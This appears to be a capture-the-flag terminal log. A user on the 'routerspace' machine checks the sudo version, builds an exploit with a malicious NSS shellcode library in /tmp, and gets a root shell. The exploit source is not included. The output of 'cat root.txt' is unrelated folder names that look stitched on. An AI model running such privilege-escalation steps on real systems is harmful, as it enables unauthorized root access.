 paul@routerspace:~$ sudo -V
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31
paul@routerspace:~$ cd /tmp
paul@routerspace:/tmp$ ls
systemd-private-85fecae5bf2949a99ec9b09563ac4e55-systemd-logind.service-MHpFoj
systemd-private-85fecae5bf2949a99ec9b09563ac4e55-systemd-resolved.service-Ar2qwi
systemd-private-85fecae5bf2949a99ec9b09563ac4e55-systemd-timesyncd.service-io9arf
vmware-root_686-2689274894
paul@routerspace:/tmp$ mkdir exploit
paul@routerspace:/tmp$ cd exploit
paul@routerspace:/tmp/exploit$ vim Makefile
paul@routerspace:/tmp/exploit$ vim exploit.c
paul@routerspace:/tmp/exploit$ vim shellcode.c
paul@routerspace:/tmp/exploit$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
paul@routerspace:/tmp/exploit$ ./exploit
# cd /root
# cat root.txt
Documents
Music
Videos
Downloads
Устройства
Data